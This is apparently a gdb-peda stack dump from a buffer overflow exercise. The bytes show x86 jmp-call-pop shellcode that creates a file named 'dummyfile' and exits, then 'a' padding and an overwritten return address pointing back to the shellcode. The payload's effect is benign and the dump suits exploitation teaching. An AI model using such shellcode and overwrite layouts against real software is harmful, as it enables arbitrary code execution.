 gdb-peda$ x/100xb $esp
0xffffd628: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd630: 0xbb 0x7c 0xd6 0xff 0xff 0xcd 0x80 0x31
0xffffd638: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd640: 0xff 0xff 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd648: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd650: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd658: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd660: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd668: 0x61 0x61 0x61 0x61 0x28 0xd6 0xff 0xff
0xffffd670: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd678: 0x61 0x61 0x61 0x61 0x64 0x75 0x6d 0x6d
0xffffd680: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd688: 0x00 0x90 0xfc 0xf7
gdb-peda$